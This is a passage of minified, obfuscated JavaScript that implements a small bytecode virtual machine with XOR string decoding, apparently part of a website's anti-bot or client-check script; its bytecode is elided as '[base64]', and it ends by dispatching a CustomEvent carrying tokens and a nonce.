F=x.NV.length-1;x.NV[F]=T;x.NV[F+1]=x.c.f(o)},function(x){var T=f[x.y];var o=f[x.y+1]|(f[x.y+2]|f[x.y+3]<<8)<<8;var L=f[x.y+4];x.y+=5;var K=x.c.f(T);if(K){x.y=o;x.K=L}x.NV[x.NV.length]=K},function(x){"use strict";x.NV[x.NV.length-2]=delete x.NV[x.NV.length-2][x.NV[x.NV.length-1]];x.NV.length-=1},function(x){var L=f[x.y]|f[x.y+1]<<8;var F=f[x.y+2];x.y+=3;if(x.NV[x.NV.length-1]){x.y=L;x.K=F}x.NV.length-=1},function(x){x.NV[x.NV.length-2]=x.NV[x.NV.length-2]+x.NV[x.NV.length-1];x.NV.length-=1},function(x){x.NV[x.NV.length]=2e308},function(x){x.NV[x.NV.length]={}},function(x){var I=f[x.y];var r=f[x.y+1]|f[x.y+2]<<8;var k=FT[f[x.y+3]];var T=f[x.y+4];x.y+=5;var o=x.NV[x.NV.length-1];x.c.NH(I,o);var L=x.c.f(r);var F=x.NV.length-1;x.NV[F]=L;x.NV[F+1]=k;x.NV[F+2]=x.c.f(T)},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2]|(f[x.y+3]|f[x.y+4]<<8)<<8;var T=f[x.y+5]|(f[x.y+6]|f[x.y+7]<<8)<<8;x.y+=8;var o=x.c.f(I);var L=x.c.f(r);var F=x.NV.length;x.NV[F]=o;x.NV[F+1]=L;x.NV[F+2]=k;x.NV[F+3]=T},function(x){var I=f[x.y];var r=f[x.y+1];var k=f[x.y+2];var T=f[x.y+3]|(f[x.y+4]|f[x.y+5]<<8)<<8;var o=f[x.y+6];x.y+=7;var L=x.NV[x.NV.length-1];x.c.NH(I,L);var K=x.c.f(r);x.c.NH(k,K);x.Z.Nm({h:x.y,q:x.K});x.y=T;x.K=o;x.NV.length-=1},function(x){"use strict";var r=f[x.y];x.y+=1;var k=x.NV[x.NV.length-1];var L=k^r;var T=x.NV[x.NV.length-3];var o=x.NV[x.NV.length-2];T[o]=L;var F=x.Z.Nt();x.y=F.h;x.K=F.q;x.NV.length-=3},function(x){var r=f[x.y];var k=f[x.y+1];var T=f[x.y+2];x.y+=3;var o=x.c.f(r);var L=x.c.f(k);var F=x.NV.length;x.NV[F]=o;x.NV[F+1]=L;x.NV[F+2]=T},function(x){var T=f[x.y];var o=f[x.y+1];x.y+=2;var L=x.NV[x.NV.length-1];x.c.NH(T,L);var K=x.NV[x.NV.length-2];x.c.NH(o,K);x.NV[x.NV.length-2]=K;x.NV.length-=1},function(F){var R=d[f[F.y]|f[F.y+1]<<8];var C=f[F.y+2]|f[F.y+3]<<8;F.y+=4;var g={};var L=R;var M=L+","+C;var K=v[M];if(typeof K!=="undefined"){var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=K;return}var I=d[C];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var r=F.NV.length;F.NV[r]=g;F.NV[r+1]=v[M]=B},function(x){"use strict";var I=FT[f[x.y]];x.y+=1;var r=x.NV[x.NV.length-2];var k=x.NV[x.NV.length-1];var L=r+k;var K=L&I;var T=x.NV[x.NV.length-4];var o=x.NV[x.NV.length-3];T[o]=K;x.NV.length-=4},function(x){var r=f[x.y];var k=f[x.y+1]|(f[x.y+2]|f[x.y+3]<<8)<<8;var T=f[x.y+4];x.y+=5;var o=x.NV[x.NV.length-2];var L=x.NV[x.NV.length-1];var K=o[L];x.c.NH(r,K);x.Z.Nm({h:x.y,q:x.K});x.y=k;x.K=T;x.NV.length-=2},function(F){var s=d[f[F.y]|f[F.y+1]<<8];var A=f[F.y+2]|f[F.y+3]<<8;var D=f[F.y+4];F.y+=5;b1:{var L=s;var M=L+","+A;var K=v[M];if(typeof K!=="undefined"){var g=K;break b1}var I=d[A];var x=Fi(I);var o=Fi(L);var T=x[0]+o[0]&255;var B="";for(var k=1;k<x.length;++k){B+=FF(o[k]^x[k]^T)}var g=v[M]=B}var R=F.NV[F.NV.length-2];var C=F.NV[F.NV.length-1];FM(R,C,{writable:true,configurable:true,enumerable:true,value:g});var r=F.NV.length-2;F.NV[r]=R;F.NV[r+1]=D},function(x){var T=f[x.y];var o=f[x.y+1]|(f[x.y+2]|f[x.y+3]<<8)<<8;var L=f[x.y+4];x.y+=5;var K=x.NV[x.NV.length-1];x.c.NH(T,K);x.Z.Nm({h:x.y,q:x.K});x.y=o;x.K=L;x.NV[x.NV.length-1]=K},function(x){x.y=x.NV[x.NV.length-1];x.K=x.NV[x.NV.length-2];x.NV.length-=2},function(x){var T=d[f[x.y]|f[x.y+1]<<8];x.y+=2;var o=x.NV[x.NV.length-1];var L=o[T];var F=x.Z.Nt();x.y=F.h;x.K=F.q;x.NV[x.NV.length-1]=L},function(x){var L=f[x.y]|(f[x.y+1]|f[x.y+2]<<8)<<8;var F=f[x.y+3];x.y+=4;x.d.Nm({H:L,B:F,F:0})},function(x){x.NV[x.NV.length]=O},function(x){var r=f[x.y]|f[x.y+1]<<8;var k=f[x.y+2];var T=FT[f[x.y+3]];x.y+=4;var o=x.c.f(r);var L=x.c.f(k);var F=x.NV.length;x.NV[F]=o;x.NV[F+1]=L^T},function(F){var A=f[F.y]|f[F.y+1]<<8;F.y+=2;b0:{var D=F.NV[F.NV.length-1];var o=D;var M=o+","+A;var L=v[M];if(typeof L!=="undefined"){var C=L;break b0}var I=d[A];var x=Fi(I);var T=Fi(o);var k=x[0]+T[0]&255;var B="";for(var r=1;r<x.length;++r){B+=FF(T[r]^x[r]^k)}var C=v[M]=B}var R=F.NV[F.NV.length-2];var g=R[C];var K=F.Z.Nt();F.y=K.h;F.K=K.q;F.NV[F.NV.length-2]=g;F.NV.length-=1},function(x){x.NV[x.NV.length]=K}];function e(F,o,x,L){"use strict";var K=Fx[F];return Q(o,x,L,K.J,K.v,K.P,K.D,K.j)};var Fb=Fu;var f=Fi("[base64]");function Q(M,B,F,L,c,K,g,k){var I=new FY;var T,o,r;var x=g!==void 0;for(T=0,o=c.length;T<o;++T){I.C[c[T]]=F.C[c[T]]}r=S(M,B,I,L,K,x,g);if(k!==void 0){I.N(k);I.NH(k,r)}return r};function S(c,g,D,I,r,k,C){var B=r.length;var M=function(){"use strict";var o=D.m();var x=new Fm(c,g,o,this);var L,K,F=X(arguments.length,B);if(k){o.N(C);o.NH(C,arguments)}for(L=0,K=I.length;L<K;++L){o.N(I[L])}for(L=0;L<F;++L){o.NH(r[L],arguments[L])}for(L=F;L<B;++L){o.NH(r[L],void 0)}return Fk(x)};return M}function Fk(F){var K,x;for(;;){if(Fb!==Fu){x=Fb;Fb=Fu;return x}K=F.g();if(F.d.length===0){FG[K](F)}else{Fr(FG[K],F)}}}Q(Z,t,null,x,[],[],void 0,void 0)()}(typeof window!=="undefined"&&window!=null&&window.window===window?window:typeof global!=="undefined"&&global!=null&&global.global===global?global:this,0,0,[]))
;(function(e,d){var isk=["UoaxWMWJP"];for(var i=0;i<isk.length;++i){e.initCustomEvent(isk[i],false,false,d);dispatchEvent(e)}}(document.createEvent("CustomEvent"),["A6_nFtubAQAAhsAYGHEnyx3z3h29NbZVjKea9GxWm1e9IMAwEpCQbRZ55Tq_ARLf0d7DFKyTwH9eCOfvosJeCA==","VY5F2fgn8eE_o6daX-OZxpr=wMDSl1ijNsc3TWb4LKURtBvH7Au9JIhzQC0GqmPky",[],[257083173,462949632,1125364313,510567974,1530460790,1425312602,945153244,200551971],document.currentScript&&document.currentScript.nonce||"iGlWXVH0HbAuuhWmYRu4rrQA",document.currentScript&&document.currentScript.nonce||"iGlWXVH0HbAuuhWmYRu4rrQA",[],typeof arguments==="undefined"?void 0:arguments,(document.currentScript||{})&&(document.currentScript||{}).src||null]))